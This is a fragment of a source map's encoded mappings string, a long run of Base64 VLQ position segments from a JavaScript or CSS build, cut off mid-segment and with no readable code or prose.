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;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AtC0CA;AsClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AtC0CA;AsClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AtC0CA;AsClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AASJ;AACE;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AClCF;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAOE;AAAA;AAAA;AAAA;AAKA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AAgBA;AAAA;AAAA;AAMA;AAAA;AAAA;AAMA;AAAA;AAAA;AAMA;AAAA;AAAA;ACtCE;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AxCiBA;AwClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AxCiBA;AwClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AxCiBA;AwClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AxCiBA;AwClDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAEA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;ACvCA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AzCsDA;AyCxDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;AAAA;AAAA;AzCsDA;AyCxDA;AAAA;AAAA;AACA;AAAA;AAAA;AACA;AAAA;A